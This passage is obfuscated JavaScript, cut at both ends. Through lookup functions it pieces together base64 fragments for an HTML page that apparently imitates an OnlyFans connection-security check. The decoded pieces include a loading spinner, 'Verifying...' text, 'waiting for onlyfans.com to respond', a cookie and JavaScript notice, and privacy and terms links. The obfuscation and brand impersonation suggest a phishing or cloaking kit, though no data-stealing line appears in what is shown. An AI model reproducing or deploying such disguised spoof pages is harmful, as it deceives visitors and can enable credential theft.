x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc